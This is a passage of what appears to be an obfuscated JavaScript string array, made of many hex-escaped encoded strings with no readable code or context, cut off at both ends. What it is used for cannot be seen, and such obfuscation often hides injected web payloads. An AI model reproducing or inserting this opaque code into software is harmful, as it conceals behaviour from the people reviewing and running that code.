2','\x57\x4f\x30\x51\x57\x4f\x78\x63\x4b\x66\x79','\x57\x50\x6a\x34\x61\x38\x6b\x79\x57\x51\x4b','\x57\x4f\x48\x4a\x68\x6d\x6b\x48\x57\x4f\x47','\x57\x35\x61\x6b\x57\x4f\x78\x64\x47\x53\x6f\x6e','\x57\x51\x6c\x64\x4d\x6d\x6b\x33\x7a\x38\x6f\x49','\x70\x53\x6f\x65\x79\x72\x50\x47','\x57\x52\x56\x63\x47\x38\x6b\x65\x67\x30\x75','\x57\x52\x34\x52\x45\x6d\x6b\x32\x73\x57','\x57\x50\x58\x64\x70\x43\x6b\x76\x57\x50\x61','\x46\x4c\x47\x58\x57\x35\x68\x64\x53\x71','\x77\x53\x6b\x6b\x57\x4f\x58\x46\x57\x50\x4f','\x76\x6d\x6b\x49\x57\x4f\x52\x64\x4d\x67\x47','\x46\x75\x4a\x63\x49\x74\x71\x67\x57\x37\x69','\x57\x36\x31\x43\x67\x6d\x6f\x41\x57\x36\x4b','\x57\x4f\x65\x6e\x75\x6d\x6b\x42\x45\x57','\x57\x36\x61\x4f\x57\x52\x2f\x63\x4e\x43\x6b\x50','\x46\x30\x70\x63\x51\x57\x61\x5a','\x57\x37\x5a\x63\x47\x4e\x39\x6e\x57\x4f\x65','\x79\x59\x61\x35\x57\x37\x70\x64\x4e\x73\x33\x64\x4e\x6d\x6b\x58','\x57\x50\x62\x33\x77\x77\x38\x6f','\x78\x64\x65\x59\x57\x36\x2f\x64\x50\x61','\x77\x67\x6e\x74\x6e\x47','\x43\x38\x6b\x6b\x57\x4f\x4a\x64\x48\x78\x34','\x57\x52\x68\x64\x49\x4b\x78\x63\x48\x75\x47','\x44\x6d\x6b\x56\x57\x51\x39\x61\x57\x51\x57','\x72\x53\x6b\x77\x57\x4f\x31\x62\x57\x51\x68\x63\x52\x71\x33\x64\x4f\x4d\x33\x64\x47\x47','\x44\x75\x44\x46\x69\x6d\x6b\x43','\x57\x52\x68\x64\x4b\x32\x6a\x55\x63\x57','\x73\x6d\x6b\x4f\x57\x37\x62\x6a\x65\x71','\x57\x35\x53\x72\x62\x5a\x66\x48\x6b\x38\x6b\x78\x57\x34\x56\x63\x55\x53\x6b\x39\x57\x50\x74\x64\x53\x71','\x57\x52\x74\x64\x4b\x6d\x6b\x6f\x65\x61\x66\x4b\x57\x35\x34\x76\x57\x52\x4f\x39\x73\x4a\x37\x64\x4e\x61','\x57\x34\x78\x64\x48\x53\x6f\x54\x44\x38\x6b\x37','\x57\x36\x79\x42\x57\x4f\x42\x64\x56\x38\x6f\x45','\x57\x34\x71\x35\x57\x37\x76\x54\x6d\x6d\x6b\x6f\x6f\x64\x50\x67\x76\x38\x6f\x54\x77\x77\x57\x32','\x7a\x63\x79\x4d\x57\x51\x72\x33\x57\x36\x69\x4c','\x57\x36\x44\x42\x63\x61\x39\x69','\x57\x37\x42\x63\x4f\x75\x35\x71\x57\x4f\x34','\x57\x36\x72\x64\x43\x61','\x57\x52\x4a\x63\x4e\x43\x6b\x69\x64\x4b\x78\x63\x49\x43\x6b\x57\x43\x43\x6f\x2b\x6b\x6d\x6b\x6c\x6d\x43\x6f\x6d\x57\x50\x65','\x57\x50\x54\x31\x45\x4c\x34\x58','\x72\x53\x6f\x37\x74\x53\x6b\x67','\x57\x34\x50\x62\x46\x49\x6d\x4e\x62\x30\x4a\x63\x48\x6d\x6b\x42\x57\x50\x6d','\x6d\x43\x6b\x30\x57\x34\x78\x64\x55\x6d\x6f\x53','\x79\x4e\x61\x59\x7a\x6d\x6f\x65','\x67\x38\x6f\x5a\x45\x75\x34\x77','\x66\x6d\x6b\x38\x57\x36\x64\x63\x50\x53\x6b\x62','\x78\x6d\x6f\x4b\x57\x4f\x57\x33\x78\x71','\x79\x49\x42\x64\x4a\x6d\x6b\x55\x57\x34\x5a\x63\x47\x57\x57\x79\x67\x43\x6b\x63\x57\x52\x6d','\x57\x51\x34\x76\x43\x38\x6f\x34\x6a\x47','\x57\x37\x79\x42\x57\x4f\x46\x64\x4d\x43\x6f\x77','\x57\x34\x39\x5a\x68\x38\x6f\x6a\x57\x36\x6d','\x57\x52\x6d\x6d\x61\x66\x52\x64\x50\x4d\x34','\x43\x6d\x6f\x41\x75\x6d\x6b\x30\x66\x71','\x74\x31\x2f\x63\x4b\x49\x6a\x79','\x57\x36\x66\x77\x43\x33\x46\x64\x4f\x62\x2f\x63\x53\x53\x6f\x78\x57\x51\x68\x64\x4c\x53\x6f\x61\x57\x37\x6d\x51\x57\x34\x61\x4f','\x57\x34\x4a\x64\x52\x53\x6f\x51\x77\x43\x6b\x46','\x57\x4f\x53\x53\x68\x31\x56\x64\x4f\x71','\x57\x35\x74\x64\x4b\x78\x47\x73\x46\x38\x6f\x7a\x57\x35\x74\x63\x50\x62\x52\x64\x56\x6d\x6f\x2b\x6b\x38\x6f\x73\x57\x52\x47\x73\x57\x35\x61\x36\x6b\x38\x6b\x4c\x61\x33\x52\x64\x4e\x78\x6d\x55\x6d\x77\x31\x35\x61\x53\x6f\x39\x73\x4b\x47\x38\x57\x50\x57\x6c\x57\x52\x75\x6d\x79\x61\x44\x73\x6b\x64\x43\x39\x66\x6d\x6b\x78\x6e\x78\x4a\x63\x49\x4b\x47\x77\x57\x50\x70\x64\x52\x38\x6b\x33\x57\x52\x6a\x72\x6b\x4d\x64\x64\x54\x47\x34\x71\x57\x50\x38','\x57\x4f\x56\x64\x4e\x43\x6b\x45\x77\x38\x6f\x31','\x57\x52\x78\x64\x50\x4c\x2f\x63\x54\x66\x46\x64\x4b\x4b\x4c\x63\x77\x74\x61\x4c\x57\x35\x64\x63\x47\x63\x56\x63\x4c\x4b\x61\x59\x7a\x31\x6d','\x57\x50\x56\x64\x4a\x6d\x6b\x6d\x57\x52\x78\x64\x4e\x6d\x6f\x62\x57\x51\x66\x38','\x66\x38\x6b\x47\x57\x34\x56\x64\x4b\x53\x6f\x54','\x57\x51\x52\x63\x4d\x38\x6b\x39\x66\x4e\x47','\x75\x47\x37\x64\x4b\x43\x6b\x70\x57\x36\x69','\x73\x33\x43\x6f\x57\x34\x64\x64\x48\x61','\x68\x38\x6f\x44\x57\x37\x68\x63\x4a\x64\x6d','\x57\x34\x4a\x64\x49\x6d\x6f\x59\x46\x43\x6b\x65','\x6f\x74\x54\x63\x66\x78\x61','\x57\x50\x4e\x64\x56\x6d\x6b\x6f\x57\x51\x64\x64\x54\x61','\x57\x52\x4e\x64\x55\x4c\x56\x63\x4b\x32\x34','\x57\x36\x6e\x35\x62\x63\x4c\x55','\x57\x34\x52\x64\x4c\x43\x6f\x4a\x79\x43\x6b\x54','\x71\x6d\x6f\x37\x77\x6d\x6b\x77\x67\x43\x6b\x59\x79\x53\x6f\x32\x78\x32\x6c\x63\x50\x71\x68\x64\x4e\x43\x6b\x76','\x75\x74\x64\x64\x52\x53\x6b\x57\x57\x35\x4f','\x46\x61\x64\x63\x4c\x73\x62\x32','\x57\x34\x50\x63\x57\x36\x64\x63\x4b\x58\x79','\x77\x43\x6b\x54\x57\x52\x78\x64\x47\x4b\x6d','\x63\x4a\x6c\x63\x55\x71\x78\x63\x53\x61','\x57\x35\x4b\x4f\x57\x51\x74\x63\x52\x43\x6b\x65','\x6f\x53\x6b\x2b\x57\x52\x69','\x57\x52\x38\x50\x75\x43\x6b\x66\x79\x71','\x44\x72\x4f\x69\x57\x37\x42\x64\x55\x71','\x57\x36\x4a\x64\x4b\x38\x6f\x57\x74\x53\x6b\x6e','\x57\x35\x33\x64\x54\x38\x6f\x67\x77\x53\x6b\x68','\x78\x53\x6b\x43\x57\x4f\x72\x62\x57\x52\x4e\x63\x4f\x61','\x57\x37\x39\x4e\x6c\x58\x54\x64','\x57\x37\x61\x62\x72\x43\x6f\x77\x62\x61','\x77\x61\x47\x7a\x57\x36\x33\x64\x4b\x71','\x75\x62\x56\x63\x49\x49\x54\x5a','\x57\x36\x69\x72\x57\x35\x4b\x37\x71\x61','\x57\x50\x50\x71\x71\x77\x71\x44','\x72\x71\x74\x64\x49\x6d\x6b\x54\x57\x36\x79','\x57\x36\x61\x74\x57\x37\x6a\x76\x68\x57','\x57\x36\x76\x66\x66\x58\x44\x6d','\x57\x50\x46\x64\x47\x53\x6b\x64\x57\x51\x52\x64\x4e\x43\x6f\x68','\x63\x6d\x6b\x78\x57\x34\x37\x63\x53\x43\x6b\x70\x57\x34\x71','\x46\x4e\x4a\x63\x4d\x63\x72\x4c','\x61\x38\x6f\x33\x78\x4b\x71\x72','\x41\x32\x30\x72\x71\x6d\x6f\x4c','\x76\x73\x78\x64\x51\x53\x6b\x41\x57\x36\x47','\x57\x52\x5a\x64\x51\x38\x6b\x65\x71\x43\x6f\x32','\x57\x4f\x4f\x69\x77\x43\x6f\x4f\x68\x71','\x62\x43\x6f\x6f\x57\x36\x37\x63\x53\x73\x47','\x57\x36\x2f\x64\x49\x38\x6f\x69\x79\x38\x6b\x30','\x67\x53\x6b\x4a\x57\x50\x64\x64\x4a\x6d\x6f\x43','\x57\x4f\x56\x64\x4a\x43\x6b\x66','\x57\x36\x6c\x63\x50\x4d\x66\x51\x57\x50\x69','\x57\x37\x43\x61\x57\x50\x6c\x64\x50\x38\x6f\x62','\x7a\x75\x30\x4a\x57\x35\x2f\x64\x4a\x57','\x79\x59\x57\x56','\x69\x6d\x6b\x35\x57\x36\x6c\x64\x4e\x43\x6f\x35','\x57\x36\x7a\x6e\x45\x32\x64\x64\x4e\x61\x4a\x63\x4e\x53\x6f\x6c\x57\x51\x68\x64\x47\x53\x6f\x73','\x66\x43\x6f\x47\x42\x47\x66\x55','\x74\x77\x5a\x63\x48\x47','\x41\x77\x4e\x63\x53\x58\x65\x51','\x43\x63\x57\x31\x57\x52\x31\x4c\x57\x34\x75\x59\x62\x53\x6b\x56\x57\x51\x4a\x63\x49\x4d\x2f\x63\x52\x72\x6d\x33\x57\x34\x6e\x58\x66\x73\x30\x4c\x57\x35\x39\x6a\x67\x61','\x57\x4f\x30\x30\x57\x52\x4a\x63\x4c\x68\x75','\x57\x34\x52\x63\x4d\x78\x31\x76\x57\x52\x61','\x57\x4f\x6c\x63\x50\x6d\x6b\x4c\x6b\x78\x4b','\x57\x4f\x46\x64\x52\x33\x2f\x63\x52\x67\x30','\x78\x77\x7a\x75\x6e\x38\x6b\x58\x76\x65\x4e\x64\x56\x75\x5a\x63\x50\x63\x46\x64\x52\x71','\x57\x50\x71\x67\x57\x50\x6c\x63\x52\x4c\x69','\x57\x35\x35\x31\x57\x34\x52\x63\x56\x58\x57','\x7a\x73\x5a\x64\x4f\x6d\x6b\x6c\x57\x34\x6d','\x57\x51\x74\x63\x52\x43\x6b\x64\x63\x75\x6d','\x64\x6d\x6b\x4f\x57\x51\x74\x64\x50\x53\x6f\x75\x6b\x43\x6b\x33\x57\x34\x38','\x75\x30\x72\x6e\x61\x6d\x6b\x56','\x57\x52\x6d\x79\x61\x76\x43','\x77\x43\x6f\x37\x74\x38\x6b\x58\x65\x38\x6b\x4b\x72\x47','\x57\x34\x4e\x64\x55\x6d\x6f\x66\x74\x38\x6b\x6a\x57\x34\x4b','\x75\x53\x6b\x33\x57\x52\x42\x64\x56\x67\x4b','\x71\x4a\x79\x74\x57\x52\x58\x34','\x57\x4f\x46\x64\x4d\x75\x37\x63\x4e\x78\x61','\x57\x4f\x37\x63\x55\x38\x6b\x66\x70\x32\x75','\x57\x36\x79\x56\x57\x51\x42\x63\x4b\x53\x6b\x41','\x57\x34\x74\x64\x4f\x43\x6f\x54\x42\x43\x6b\x73','\x57\x37\x72\x33\x68\x6d\x6f\x4b\x57\x34\x53','\x57\x35\x48\x43\x57\x50\x31\x51\x6d\x61','\x72\x5a\x47\x6c\x57\x36\x42\x64\x4f\x61','\x61\x72\x4c\x6e\x67\x4c\x57','\x46\x53\x6f\x79\x46\x53\x6b\x4a\x6e\x57','\x57\x37\x44\x6b\x57\x4f\x78\x63\x48\x4b\x75','\x57\x35\x4a\x64\x50\x6d\x6f\x76\x42\x43\x6b\x35\x57\x4f\x64\x63\x52\x53\x6b\x6d','\x76\x6d\x6b\x70\x57\x4f\x76\x73\x57\x4f\x6d','\x57\x35\x5a\x64\x4a\x43\x6b\x6c\x57\x51\x4e\x64\x4a\x43\x6f\x68','\x57\x4f\x38\x65\x6a\x78\x56\x64\x52\x61','\x57\x36\x5a\x63\x47\x33\x4c\x75\x57\x50\x7a\x49\x71\x65\x34\x4e\x57\x34\x42\x63\x50\x61','\x57\x52\x62\x74\x63\x38\x6b\x79\x57\x51\x4b','\x6c\x58\x6a\x70\x6f\x66\x6c\x63\x55\x61','\x57\x35\x57\x52\x72\x6d\x6f\x4f\x69\x47','\x77\x78\x42\x63\x4f\x5a\x75\x4c','\x57\x52\x71\x73\x57\x4f\x78\x63\x51\x67\x43','\x57\x34\x4e\x63\x48\x68\x76\x65\x57\x52\x75','\x57\x34\x53\x48\x57\x52\x68\x63\x55\x53\x6b\x7a','\x57\x34\x68\x63\x55\x4c\x4c\x32\x57\x51\x47','\x45\x63\x78\x63\x49\x71\x44\x71','\x57\x36\x52\x63\x4c\x67\x44\x69\x57\x50\x62\x4b\x72\x47','\x57\x4f\x74\x64\x4e\x4e\x39\x4c\x6a\x71','\x6d\x43\x6f\x62\x76\x75\x38\x69','\x57\x35\x52\x63\x54\x53\x6f\x49\x45\x68\x43','\x57\x50\x68\x64\x4b\x6d\x6b\x75\x57\x52\x46\x64\x53\x57','\x57\x36\x70\x63\x49\x78\x4c\x61\x57\x50\x7a\x34','\x57\x35\x69\x63\x57\x4f\x70\x64\x4f\x43\x6f\x65','\x79\x63\x53\x64\x57\x36\x52\x64\x56\x57','\x77\x48\x65\x64\x57\x4f\x76\x45','\x57\x34\x6e\x30\x57\x4f\x46\x63\x54\x78\x4f','\x57\x35\x72\x33\x57\x4f\x66\x62\x62\x61','\x42\x6d\x6f\x34\x57\x51\x4f\x6b\x74\x57','\x57\x36\x52\x64\x56\x38\x6f\x2b\x74\x38\x6b\x61','\x76\x4e\x50\x59\x67\x6d\x6b\x74','\x43\x73\x5a\x64\x4e\x38\x6b\x6b\x57\x34\x2f\x63\x49\x73\x71\x44\x68\x71','\x45\x61\x53\x49\x57\x51\x35\x41','\x6b\x48\x6e\x46\x67\x4c\x46\x63\x54\x73\x6c\x63\x56\x47','\x57\x4f\x56\x64\x4a\x6d\x6b\x6b\x57\x51\x37\x63\x4c\x43\x6f\x68\x57\x51\x54\x49\x57\x34\x4e\x63\x50\x6d\x6b\x2f','\x76\x4e\x42\x63\x47\x4a\x65\x4f','\x57\x52\x34\x77\x74\x47','\x46\x38\x6b\x70\x57\x52\x74\x64\x4f\x4b\x61','\x69\x6d\x6f\x49\x74\x5a\x58\x56\x6f\x43\x6f\x65\x71\x67\x4c\x39\x75\x47','\x45\x63\x47\x4f\x57\x35\x5a\x64\x4d\x63\x6c\x64\x49\x6d\x6b\x58','\x57\x50\x50\x77\x78\x77\x61\x54','\x74\x38\x6f\x34\x57\x52\x79\x72\x46\x47','\x75\x33\x52\x63\x4c\x49\x48\x6f','\x57\x4f\x44\x73\x63\x38\x6b\x70\x57\x50\x65','\x57\x34\x33\x64\x56\x6d\x6f\x79\x41\x38\x6b\x72\x57\x34\x64\x64\x50\x74\x43','\x57\x35\x66\x7a\x67\x53\x6f\x48\x57\x36\x75','\x57\x36\x48\x78\x57\x36\x4a\x63\x53\x71\x47','\x6b\x4a\x31\x46\x65\x65\x47','\x62\x43\x6f\x77\x77\x4b\x79\x5a','\x64\x6d\x6b\x6c\x57\x35\x42\x64\x4a\x71','\x57\x37\x66\x45\x57\x50\x35\x45\x68\x74\x4f','\x62\x5a\x31\x6c\x67\x67\x47','\x57\x37\x71\x72\x57\x36\x57\x37\x44\x57','\x70\x58\x6c\x63\x53\x71\x78\x63\x4f\x71','\x57\x34\x4b\x2f\x57\x51\x46\x64\x48\x6d\x6f\x35','\x57\x35\x33\x63\x51\x78\x66\x73\x57\x4f\x61','\x75\x67\x35\x6c\x69\x53\x6b\x66','\x7a\x76\x4b\x5a\x77\x6d\x6f\x48','\x74\x5a\x68\x64\x4b\x38\x6b\x56\x57\x37\x79','\x57\x34\x4f\x6f\x57\x51\x78\x63\x4b\x53\x6b\x69','\x57\x37\x7a\x39\x57\x36\x33\x63\x4f\x74\x47','\x57\x34\x74\x64\x56\x53\x6f\x46\x71\x43\x6b\x6c\x57\x34\x74\x64\x48\x73\x68\x64\x4a\x33\x2f\x63\x49\x33\x69','\x45\x38\x6b\x6a\x57\x4f\x5a\x64\x4f\x4d\x79','\x77\x58\x74\x63\x54\x5a\x4c\x6c','\x62\x6d\x6f\x6c\x43\x59\x66\x34','\x62\x43\x6b\x2b\x57\x51\x78\x64\x47\x57','\x6b\x38\x6b\x52\x57\x34\x68\x63\x47\x53\x6b\x5a','\x44\x38\x6f\x75\x42\x38\x6b\x6c\x66\x71','\x67\x6d\x6b\x35\x57\x51\x5a\x64\x53\x38\x6f\x71','\x7a\x53\x6b\x51\x57\x4f\x4c\x50\x57\x4f\x4f','\x6f\x6d\x6f\x61\x57\x37\x46\x63\x4c\x73\x58\x36\x57\x37\x65','\x57\x37\x33\x64\x52\x6d\x6f\x76\x45\x38\x6b\x6d','\x57\x36\x58\x43\x66\x53\x6f\x56\x57\x36\x6d','\x76\x59\x57\x43\x57\x4f\x39\x34','\x66\x61\x56\x63\x4d\x59\x78\x63\x53\x47','\x46\x43\x6f\x51\x57\x50\x75\x32\x46\x57','\x57\x4f\x72\x30\x70\x38\x6b\x2b\x57\x4f\x38','\x57\x50\x35\x70\x76\x78\x30\x58','\x57\x37\x66\x54\x70\x73\x44\x68','\x57\x35\x58\x78\x66\x58\x46\x64\x50\x47','\x61\x43\x6b\x37\x57\x4f\x2f\x64\x4c\x6d\x6f\x61','\x57\x37\x44\x61\x68\x43\x6f\x7a\x57\x36\x76\x74\x69\x43\x6b\x4e\x62\x61','\x57\x51\x31\x49\x62\x6d\x6b\x58\x57\x51\x47','\x72\x53\x6f\x53\x78\x38\x6b\x76\x67\x38\x6b\x4c\x75\x43\x6f\x6c\x73\x4d\x70\x63\x54\x47\x6c\x64\x49\x53\x6b\x64','\x70\x53\x6f\x70\x41\x47\x54\x43','\x6a\x71\x42\x63\x50\x73\x74\x63\x49\x61','\x57\x52\x61\x30\x6d\x67\x5a\x64\x47\x57','\x6f\x38\x6f\x72\x57\x36\x4e\x63\x4e\x47','\x57\x34\x43\x51\x57\x52\x30','\x57\x4f\x4c\x6f\x62\x6d\x6b\x49\x57\x51\x71','\x57\x50\x75\x4b\x75\x6d\x6f\x6c\x62\x47','\x57\x51\x76\x76\x7a\x75\x61\x61','\x78\x38\x6b\x34\x57\x50\x39\x47\x57\x52\x47','\x57\x36\x6e\x34\x67\x6d\x6f\x64\x57\x35\x47','\x45\x53\x6b\x33\x57\x4f\x44\x57\x57\x52\x47','\x62\x4a\x70\x63\x53\x61\x33\x63\x53\x71','\x57\x50\x64\x63\x47\x6d\x6b\x69\x65\x43\x6b\x61','\x57\x36\x31\x41\x67\x64\x6e\x47','\x45\x59\x57\x59\x57\x52\x31\x36\x57\x36\x71\x6f\x63\x6d\x6b\x59\x57\x4f\x71','\x6f\x6d\x6f\x4f\x57\x37\x74\x63\x53\x57\x34','\x71\x32\x53\x34\x79\x57','\x72\x53\x6f\x77\x72\x53\x6b\x6b\x64\x47','\x57\x35\x35\x32\x57\x37\x2f\x63\x47\x48\x79','\x57\x37\x4a\x63\x4b\x38\x6f\x45\x62\x62\x74\x63\x4d\x38\x6f\x32\x73\x43\x6b\x51','\x6e\x43\x6f\x49\x76\x48\x6a\x54\x6b\x6d\x6f\x31\x72\x77\x50\x37\x76\x43\x6f\x44','\x57\x36\x68\x63\x4a\x43\x6f\x76\x75\x76\x57\x48\x57\x50\x4f','\x6c\x38\x6b\x53\x57\x36\x6c\x64\x47\x38\x6f\x5a','\x57\x34\x48\x36\x57\x35\x68\x63\x53\x49\x69','\x57\x35\x4c\x41\x77\x75\x5a\x64\x47\x61','\x57\x35\x76\x34\x57\x34\x52\x63\x55\x47\x70\x63\x4b\x4c\x53\x59\x41\x38\x6f\x75\x57\x50\x43','\x57\x34\x4b\x73\x57\x51\x56\x64\x4e\x6d\x6f\x4a','\x57\x50\x64\x64\x47\x43\x6b\x6d\x57\x52\x37\x64\x4b\x6d\x6f\x68','\x67\x53\x6b\x32\x57\x35\x74\x64\x51\x6d\x6f\x74','\x57\x52\x4b\x2f\x44\x6d\x6f\x44\x6e\x47','\x57\x51\x74\x64\x52\x65\x42\x63\x53\x4c\x37\x64\x4b\x31\x69','\x57\x52\x42\x64\x48\x38\x6b\x67\x57\x51\x5a\x64\x52\x61','\x63\x43\x6b\x68\x57\x4f\x46\x64\x49\x38\x6f\x31','\x57\x51\x64\x64\x4c\x38\x6b\x41\x76\x38\x6f\x77','\x77\x76\x79\x74\x57\x36\x46\x64\x48\x33\x57\x4d\x57\x52\x4b','\x57\x51\x4b\x78\x76\x6d\x6f\x69\x63\x64\x64\x64\x53\x61','\x69\x53\x6f\x31\x74\x73\x44\x32\x6b\x6d\x6f\x2b\x78\x67\x30','\x57\x37\x43\x4e\x75\x38\x6f\x53\x6e\x57','\x43\x6d\x6b\x78\x57\x4f\x33\x64\x4c\x76\x43','\x57\x52\x4a\x63\x50\x43\x6b\x53\x68\x6d\x6b\x4f','\x57\x51\x56\x63\x47\x38\x6b\x63\x63\x30\x78\x63\x4c\x6d\x6b\x57','\x71\x53\x6b\x6c\x57\x4f\x76\x6c\x57\x52\x33\x63\x56\x62\x33\x64\x55\x78\x6c\x64\x47\x71','\x57\x36\x76\x79\x67\x5a\x48\x58','\x6e\x6d\x6f\x63\x57\x34\x56\x63\x4e\x49\x47','\x57\x4f\x6a\x55\x41\x66\x4f\x79','\x74\x43\x6b\x55\x57\x36\x31\x58\x6f\x57','\x57\x37\x44\x42\x57\x51\x44\x48\x6f\x61','\x57\x35\x5a\x64\x51\x53\x6f\x49\x46\x43\x6b\x49\x57\x4f\x46\x63\x50\x57','\x73\x53\x6f\x4f\x57\x52\x30','\x57\x34\x4e\x64\x4e\x38\x6f\x59\x78\x38\x6b\x74','\x72\x65\x71\x34\x79\x43\x6f\x46','\x57\x52\x43\x46\x67\x31\x4a\x64\x52\x33\x2f\x64\x50\x61','\x6f\x4a\x50\x6f\x6e\x32\x6d','\x57\x51\x2f\x63\x4a\x43\x6b\x79\x6d\x4e\x75','\x57\x36\x37\x63\x56\x66\x6a\x6a\x57\x50\x65','\x57\x35\x35\x50\x57\x34\x64\x63\x47\x59\x47','\x75\x6d\x6b\x2b\x57\x52\x6c\x64\x53\x31\x6d','\x75\x62\x37\x64\x56\x43\x6b\x4d\x57\x34\x34','\x6b\x47\x5a\x63\x4a\x72\x37\x63\x49\x71','\x57\x37\x30\x5a\x57\x4f\x6c\x63\x4a\x43\x6b\x62','\x57\x51\x38\x61\x57\x50\x74\x63\x4b\x30\x30','\x57\x36\x5a\x63\x48\x6d\x6f\x63\x76\x4d\x4f\x37\x57\x4f\x57\x75\x57\x4f\x6d\x52\x77\x47','\x57\x50\x56\x64\x4b\x78\x48\x70\x6a\x47','\x57\x52\x4f\x44\x6e\x77\x52\x64\x55\x47','\x57\x36\x6a\x39\x57\x34\x37\x63\x53\x47\x57','\x57\x34\x50\x4d\x57\x50\x31\x45\x69\x47','\x57\x50\x68\x64\x49\x53\x6b\x64\x57\x52\x79','\x66\x38\x6f\x53\x57\x51\x34\x33\x75\x32\x42\x64\x51\x6d\x6b\x4b\x65\x58\x61\x69\x7a\x73\x43','\x57\x34\x7a\x31\x41\x77\x70\x64\x53\x57','\x57\x34\x6c\x64\x55\x6d\x6f\x46\x7a\x38\x6b\x6b\x57\x34\x2f\x64\x48\x4a\x42\x64\x47\x78\x33\x63\x4a\x77\x4a\x63\x49\x38\x6f\x65\x6f\x53\x6b\x46\x57\x36\x6c\x64\x54\x6d\x6b\x57\x57\x36\x33\x63\x50\x5a\x33\x64\x48\x30\x61','\x57\x4f\x70\x63\x56\x6d\x6b\x5a\x62\x38\x6b\x57\x76\x30\x6d\x54\x68\x58\x4e\x63\x53\x68\x4a\x64\x4d\x43\x6b\x6e\x57\x4f\x4c\x73\x64\x77\x62\x34\x57\x37\x6d\x41\x57\x50\x4f\x32','\x57\x4f\x4c\x61\x65\x38\x6b\x44\x57\x50\x75','\x66\x58\x68\x63\x4f\x63\x56\x63\x4e\x57','\x6a\x38\x6f\x63\x7a\x65\x75\x44','\x77\x53\x6b\x42\x57\x4f\x31\x63\x57\x51\x61','\x57\x36\x6a\x78\x65\x43\x6f\x79\x57\x35\x57','\x57\x50\x7a\x48\x62\x6d\x6b\x64\x57\x52\x65','\x74\x53\x6b\x49\x57\x50\x4e\x64\x4d\x33\x53','\x57\x35\x66\x51\x66\x53\x6f\x6f\x57\x37\x69','\x57\x35\x4b\x4a\x57\x4f\x64\x64\x55\x53\x6f\x50','\x6f\x63\x53\x5a\x57\x51\x4c\x59\x57\x36\x71\x59\x72\x6d\x6b\x56\x57\x4f\x64\x63\x4e\x77\x68\x63\x54\x73\x66\x4a\x57\x36\x50\x47\x61\x47','\x57\x34\x4e\x64\x53\x53\x6f\x69\x73\x43\x6b\x6a\x57\x34\x4a\x64\x55\x73\x4f','\x6b\x43\x6b\x42\x57\x51\x5a\x64\x52\x43\x6f\x6f','\x57\x50\x62\x38\x63\x38\x6b\x63\x57\x51\x47','\x70\x53\x6f\x66\x74\x57\x6a\x38','\x57\x50\x68\x64\x49\x53\x6b\x62\x57\x52\x5a\x64\x47\x6d\x6f\x38\x57\x51\x69','\x57\x34\x6c\x64\x55\x6d\x6f\x46\x42\x6d\x6b\x75\x57\x35\x70\x64\x53\x59\x46\x64\x4d\x4d\x74\x63\x48\x33\x74\x63\x56\x53\x6f\x74\x67\x43\x6b\x77\x57\x37\x71','\x57\x4f\x65\x61\x57\x50\x78\x63\x47\x77\x30','\x75\x66\x6a\x54\x67\x38\x6b\x6a','\x57\x52\x46\x63\x48\x53\x6b\x6b\x6e\x61','\x74\x63\x64\x63\x4c\x63\x66\x6e','\x57\x34\x62\x69\x63\x71\x52\x64\x4f\x61','\x57\x36\x4e\x63\x4a\x78\x35\x6c','\x57\x4f\x52\x63\x4f\x38\x6b\x7a\x67\x75\x47','\x57\x36\x70\x64\x51\x43\x6f\x47\x78\x6d\x6b\x4e','\x57\x4f\x37\x63\x4f\x6d\x6b\x6b\x68\x78\x75','\x65\x6d\x6b\x2f\x57\x34\x70\x63\x4f\x43\x6b\x5a','\x70\x53\x6f\x4f\x42\x64\x31\x6a','\x57\x52\x48\x63\x6a\x43\x6b\x39\x57\x50\x47','\x57\x52\x5a\x64\x54\x43\x6b\x72\x57\x52\x6c\x64\x52\x57','\x42\x57\x76\x45\x6b\x4b\x37\x63\x55\x63\x78\x63\x49\x76\x4c\x57\x57\x51\x75','\x69\x72\x58\x53\x6b\x75\x53','\x65\x53\x6b\x78\x57\x34\x4e\x63\x53\x53\x6b\x63\x57\x34\x6c\x64\x54\x53\x6b\x7a\x57\x51\x46\x64\x53\x38\x6b\x76\x6c\x43\x6f\x49\x66\x61','\x57\x52\x33\x63\x4c\x38\x6b\x68\x62\x43\x6b\x6d\x45\x67\x6d','\x57\x37\x4c\x6d\x6d\x72\x64\x64\x49\x57','\x71\x43\x6b\x49\x57\x36\x54\x30\x66\x57','\x6f\x61\x33\x63\x4e\x58\x46\x63\x4c\x61','\x57\x35\x71\x63\x57\x36\x61\x7a\x71\x47','\x46\x43\x6b\x5a\x57\x52\x46\x64\x4e\x4c\x78\x63\x56\x6d\x6f\x44\x57\x35\x79','\x57\x35\x46\x63\x4b\x6d\x6f\x38\x72\x4b\x61','\x78\x4d\x56\x63\x4a\x4a\x39\x75','\x57\x36\x38\x59\x57\x35\x39\x6c\x6d\x57','\x57\x37\x79\x41\x57\x52\x46\x64\x48\x53\x6f\x6a','\x46\x73\x74\x64\x48\x38\x6b\x36\x57\x35\x65','\x57\x51\x48\x68\x75\x4d\x53\x71','\x57\x52\x65\x6a\x70\x32\x52\x64\x51\x57','\x69\x62\x66\x73\x6f\x4c\x6d','\x57\x35\x54\x37\x57\x50\x7a\x59\x61\x47','\x62\x53\x6f\x72\x76\x59\x6a\x33','\x42\x4c\x6c\x63\x4c\x64\x38','\x77\x53\x6f\x51\x77\x38\x6b\x45','\x57\x37\x75\x73\x73\x53\x6f\x52\x66\x71','\x46\x74\x4f\x2b\x57\x50\x48\x4b','\x57\x52\x43\x79\x72\x38\x6b\x52\x43\x61','\x57\x50\x52\x63\x48\x38\x6b\x44\x69\x53\x6b\x75','\x79\x63\x2f\x64\x48\x43\x6b\x4a\x57\x36\x6d','\x74\x67\x39\x71\x70\x43\x6b\x50\x72\x75\x6c\x64\x54\x65\x74\x63\x53\x64\x57','\x57\x4f\x4e\x64\x49\x53\x6b\x63\x78\x61','\x57\x37\x2f\x64\x49\x43\x6f\x62\x43\x53\x6b\x53','\x57\x50\x52\x64\x4d\x68\x62\x69\x6f\x47','\x68\x6d\x6b\x6c\x57\x34\x4a\x64\x4d\x6d\x6f\x48\x6d\x4e\x43','\x77\x76\x79\x4e\x57\x37\x74\x64\x4d\x78\x61\x6c\x57\x52\x69\x68\x57\x36\x4e\x64\x47\x71','\x7a\x74\x43\x35\x57\x52\x48\x67\x57\x37\x6d\x56\x67\x43\x6b\x2b\x57\x4f\x42\x63\x4e\x33\x37\x63\x51\x74\x34\x47','\x57\x37\x76\x53\x6e\x47\x66\x45','\x57\x37\x50\x49\x70\x58\x6c\x64\x47\x61','\x57\x37\x57\x58\x57\x35\x54\x6c\x68\x57','\x57\x34\x44\x41\x57\x51\x6c\x63\x4e\x76\x4b','\x57\